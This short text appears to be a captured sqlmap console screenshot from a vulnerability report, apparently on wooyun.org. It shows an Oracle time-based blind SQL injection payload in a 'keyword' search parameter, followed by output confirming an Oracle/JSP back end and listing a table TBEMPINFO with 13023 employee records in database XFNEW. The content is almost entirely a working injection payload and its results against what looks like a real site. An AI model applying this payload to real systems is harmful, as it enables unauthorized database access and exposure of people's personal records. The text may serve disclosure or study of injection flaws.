 C:\Windows\system32\cmd.exe
Title: Oracle AND time-based blind (heavy query)
Payload: keyword=') AND 4932=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('yqpe' LIKE 'yqpe&province=-1&city
=-1
---
[14:15:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:15:34] [INFO] resumed: 13023
Database: XFNEW
+-----------+---------+
| Table | Entries |
+-----------+---------+
| TBEMPINFO | 13023 |
+-----------+---------+
www.wooyun.org